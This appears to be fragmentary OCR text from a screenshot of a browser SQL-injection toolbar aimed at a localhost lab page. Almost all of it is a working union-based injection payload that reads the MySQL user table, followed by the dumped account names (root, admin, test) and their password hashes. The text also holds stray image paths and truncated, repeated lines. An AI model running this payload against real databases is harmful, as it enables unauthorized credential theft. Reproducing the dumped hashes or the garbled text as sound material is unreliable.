 http://localhost/...0mysql.%60user%60
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,GROUP_CO
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,GROUP_CONCAT('MysqlUser:',User,'------MysqlPassword:',Password) FROM
mysql.`user`
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,GROUP_CONCAT('MysqlUser:',User,'------
MysqlPassword:',Password) FROM mysql.`user`
2-3
MysqlUser:root------MysqlPassword:*8A0253D0361907B7E425BB1EFAC07D2254EF421D,MysqlUser:admin------
MysqlPassword:*4ACFE3202A5FF5CF467898FC58AAB1D615029441,MysqlUser:test------
MysqlPassword:*94BDCEBE19083CE2A1F959FD02F964C7AF4CFC29